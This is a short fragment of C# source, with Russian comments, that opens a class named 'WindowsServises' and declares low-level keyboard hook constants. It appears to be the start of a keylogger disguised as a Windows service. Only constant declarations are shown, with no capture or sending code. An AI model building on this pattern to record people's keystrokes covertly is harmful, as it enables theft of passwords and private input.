 namespace WindowsServises
{
Ссылок: 0
class Program
{
const string name = "WindowsServises";
// инициализируем параметры
private const int WH_KEYBOARD_LL = 13;
private const int WM_KEYDOWN = 0x0100;
private const int WM_KEYUP = 0x0101;
private const int WM_SYSKEYUP = 0x0105;
private const int WM_SYSKEYDOWN = 0x0104;
public const int KF_REPEAT = 0X40000000;
private const int VK_SHIFT = 0x10;  // SHIFT